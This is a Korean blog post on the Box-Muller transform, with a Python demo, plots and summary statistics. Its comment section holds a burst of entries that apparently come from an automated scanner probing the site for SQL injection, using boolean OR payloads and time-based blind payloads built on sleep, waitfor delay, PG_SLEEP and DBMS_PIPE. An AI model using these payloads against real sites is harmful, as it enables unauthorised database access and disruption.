전공
Box-Muller Transform
April 7, 2023, 6:53 p.m.
Box-Muller Transform은 균등분포 랜덤변수 U1, U2를 서로 독립인 가우시안 분포 Z1, Z2로 바꾸어주는 변환이다.
U1, U2가 Independent 하고 [0, 1] 범위를 가지는 Uniformly Distributed Random Variable이라고 할때, 공식은 아래와 같다.
가우시안 분포를 자연적으로 만들기 쉽지 않은데 이런 간단한 변환 공식을 거치면 가우시안 분포처럼 된다는 것이 신기하다.
아래는 파이썬으로 만든 간단한 데모이다.
# -*- coding: utf-8 -*-
"""
Created on Fri Apr 7 17:38:54 2023
@author: jellyho
"""
import numpy as np
import matplotlib.pyplot as plt
from itertools import permutations
N = 2000
np.random.seed(413)
U = np.random.uniform(0.0, 1.0, 2 * N)
U1 = U[[i%2==1 for i in range(N*2)]]
U2 = U[[i%2==0 for i in range(N*2)]]
Z1 = np.sqrt(-2*np.log(U1))*np.cos(np.pi*2*U2)
Z2 = np.sqrt(-2*np.log(U1))*np.sin(np.pi*2*U2)
plt.figure(figsize=(10, 10))
plt.xlim(-4, 4)
plt.ylim(-4, 4)
def mask_R(r):
return ((r+1 > np.sqrt(Z1**2 + Z2**2)) & (np.sqrt(Z1**2 + Z2**2) >=r))
def mask_div(i):
conds = [(Z1 >= 0) & (Z2 > 0)
, (Z1 < 0) & (Z2 >= 0)
, (Z1 <= 0) & (Z2 < 0)
, (Z1 > 0) & (Z2 <= 0)]
return conds[i]
for i in range(4):
for j in range(4):
cond_R = mask_R(i)
cond_div = mask_div(j)
mask = cond_R & cond_div
print(f'{i} {j} : {np.count_nonzero(mask)}')
plt.scatter(Z1[mask], Z2[mask], s=20)
plt.plot([np.cos(t/100*np.pi) for t in range(200)], [np.sin(t/100*np.pi) for t in range(200)], color='b', linestyle=((0, (5, 5))))
plt.plot([2*np.cos(t/100*np.pi) for t in range(200)], [2*np.sin(t/100*np.pi) for t in range(200)], color='b', linestyle=((0, (5, 5))))
plt.plot([3*np.cos(t/100*np.pi) for t in range(200)], [3*np.sin(t/100*np.pi) for t in range(200)], color='b', linestyle=((0, (5, 5))))
plt.plot([-4, 4], [0, 0], color='black')
plt.plot([0, 0], [-4, 4], color='black')
plt.show()

가우시안 분포처럼 보이는가?
확실히 보기 위해서 각 축별로 히스토그램을 그려보았다.


정규분포와 유사한 모습을 볼 수 있다. 정규분포보다 살짝 중간 부분이 두꺼운 것도 같지만..
평균이 -0.00754, 표준편차가 0.999가 나왔다. 이또한 확실히 '정규'분포에 가까운 분포라는 것을 보여준다.
전공 의 다른 글 보기
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1 OR 2+179-179-1=0+0+0+1 --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1 OR 2+88-88-1=0+0+0+1
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1' OR 2+80-80-1=0+0+0+1 --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1' OR 2+877-877-1=0+0+0+1 or 'xPX5OkOV'='
Jan. 22, 2025, 7:51 a.m.
pHqghUme
-1" OR 2+186-186-1=0+0+0+1 --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555*if(now()=sysdate(),sleep(15),0)
Jan. 22, 2025, 7:51 a.m.
pHqghUme
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
Jan. 22, 2025, 7:51 a.m.
pHqghUme
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
Jan. 22, 2025, 7:51 a.m.
pHqghUme
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1); waitfor delay '0:0:15' --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1 waitfor delay '0:0:15' --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555EbGz2e2N'; waitfor delay '0:0:15' --
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1 OR 521=(SELECT 521 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1) OR 81=(SELECT 81 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555-1)) OR 67=(SELECT 67 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555RyVC68Z6' OR 960=(SELECT 960 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555N6whXPet') OR 242=(SELECT 242 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555AW94df6Q')) OR 923=(SELECT 923 FROM PG_SLEEP(15))--
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555'"
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555����%2527%2522\'\"
Jan. 22, 2025, 7:51 a.m.
pHqghUme
@@cplL4
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:51 a.m.
pHqghUme
555
Jan. 22, 2025, 7:52 a.m.